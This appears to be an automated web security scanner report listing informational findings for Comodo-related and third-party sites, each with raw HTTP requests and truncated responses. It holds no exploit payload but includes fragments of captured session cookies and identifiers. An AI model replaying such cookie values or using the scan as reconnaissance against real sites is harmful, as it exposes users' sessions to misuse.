| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:05 GMT Content-Type: text/html Content-Length: 10780 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Installing Verifi ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/setup |
| GET /products/vengine/setup Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:06 GMT Content-Type: text/html Content-Length: 11624 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Download Anti Phi ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/ssl |
| GET /products/vengine/ssl Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:42:53 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 11376 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certificates ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine |
| GET /products/vengine Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:08 GMT Content-Type: text/html Content-Length: 10248 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Free Download Ant ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /sitemap.html |
| GET /sitemap.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:16 GMT Content-Type: text/html Content-Length: 11070 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Sitemap - Anti Ph ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /support/faq.html |
| GET /support/faq.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:13 GMT Content-Type: text/html Content-Length: 15273 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /support/index.html |
| GET /support/index.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:23 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 9986 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.vengine.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:38:40 GMT Content-Type: text/html Content-Length: 11760 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <title>Anti Phishing Site ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://apis.google.com |
| Path: | /js/plusone.js |
| GET /js/plusone.js HTTP/1.1 Host: apis.google.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PREF=ID=26ea7fef0a6cf43b |
| HTTP/1.1 200 OK Set-Cookie: SID=DQAAAPAAAAD7Xl0oDS Content-Type: text/javascript; charset=utf-8 P3P: CP="This is not a P3P policy! See http://www.google.com Expires: Sun, 18 Sep 2011 12:19:27 GMT Date: Sun, 18 Sep 2011 12:19:27 GMT Cache-Control: private, max-age=3600 X-Content-Type-Options: nosniff X-Frame-Options: SAMEORIGIN X-XSS-Protection: 1; mode=block Server: GSE Content-Length: 5519 window.___jsl=window.__ window.___jsl.h=window.__ window.___jsl.l=[]; window.__GOOGLEAPIS window.__GOOGLEAPIS ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://id.google.com |
| Path: | /verify/EAAAAJ59_TqDCWw9F |
| GET /verify/EAAAAJ59_TqDCWw9F Host: id.google.com Proxy-Connection: keep-alive Referer: http://www.google.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: SNID=51=5jDNJdHYl6hy |
| HTTP/1.1 200 OK Set-Cookie: SNID=51=OBRz60dp Cache-Control: no-cache, private, must-revalidate Pragma: no-cache Expires: Fri, 01 Jan 1990 00:00:00 GMT Content-Type: image/gif Date: Sun, 18 Sep 2011 01:49:33 GMT Server: zwbk Content-Length: 43 X-XSS-Protection: 1; mode=block GIF89a.............!..... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.bizographics |
| Path: | /collect/ |
| GET /collect/?pid=749&url Host: www.bizographics.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.govinfose Cookie: BizographicsOptOut=OPT |
| HTTP/1.1 200 OK Content-Type: text/javascript Date: Sun, 18 Sep 2011 12:16:27 GMT Server: nginx/0.7.61 Set-Cookie: BizographicsID=""; Domain=.bizographics.com; Expires=Sun, 18-Sep-2011 12:16:28 GMT; Path=/ Set-Cookie: BizoID=""; Domain=.bizographics.com; Expires=Sun, 18-Sep-2011 12:16:28 GMT; Path=/ Set-Cookie: BizoData=""; Domain=.bizographics.com; Expires=Sun, 18-Sep-2011 12:16:28 GMT; Path=/ Set-Cookie: BizoCustomSegments=""; Domain=.bizographics.com; Expires=Sun, 18-Sep-2011 12:16:28 GMT; Path=/ Set-Cookie: BizographicsOptOut=OPT Content-Length: 9 Connection: keep-alive //opt out |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /antivirus_download.php |
| GET /antivirus_download.php Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:12 GMT Content-Type: text/html Connection: close Content-Length: 21137 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /cis-pro_download.php |
| GET /cis-pro_download.php?af Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:14 GMT Content-Type: text/html Connection: close Content-Length: 28667 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/BTTN/SLIDER |
| GET /click-track/BTTN/SLIDER Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:17 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/BTTN/SLIDER |
| GET /click-track/BTTN/SLIDER Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:18 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/BTTN/SLIDER |
| GET /click-track/BTTN/SLIDER Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:19 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/EXE/AV |
| GET /click-track/EXE/AV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:39 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/IMAGE |
| GET /click-track/IMAGE Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:43 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/IMAGE/logo |
| GET /click-track/IMAGE/logo Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:44 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM/AAV |
| GET /click-track/LEAD/CAM/AAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:22 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM/AAV |
| GET /click-track/LEAD/CAM/AAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:21 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM/CIS |
| GET /click-track/LEAD/CAM/CIS Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:24 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM/CIS |
| GET /click-track/LEAD/CAM/CIS Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:23 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/LEAD/CAM |
| GET /click-track/LEAD/CAM Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:20 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV |
| GET /click-track/NAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:48 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV |
| GET /click-track/NAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:47 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV/Compare |
| GET /click-track/NAV/Compare Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:47 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV |
| GET /click-track/NAV Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:46 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/NAV/Products |
| GET /click-track/NAV/Products Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:45 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:35 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:34 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:38 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:32 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:31 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
